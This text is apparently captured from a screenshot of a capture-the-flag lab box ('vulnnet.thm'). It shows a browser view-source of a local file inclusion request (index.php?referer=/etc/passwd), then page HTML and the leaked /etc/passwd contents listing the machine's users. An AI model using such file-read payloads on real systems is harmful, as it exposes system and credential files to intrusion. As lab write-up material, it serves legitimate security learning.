 Not secure view-source:vulnnet.thm/index.php?referer=/etc/passwd
110 <input id="email" type="email" placeholder="Your Email">
111
112 <label for="password">Add something</label>
113 <input id="password" type="text" placeholder="Add something">
114
115 <button type="submit" class="pure-button">Subscribe</button>
116 </fieldset>
117 </form>
118 </div>
119
120 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
121 <h4>Contact Us</h4>
122 <p>
123 It is a long established fact that a reader will be distracted by the readable content of a page
124 </p>
125
126 <h4>More Information</h4>
127 <p>
128 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable accurate su
129 </p>
130 </div>
131 </div>
132
133 </div>
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin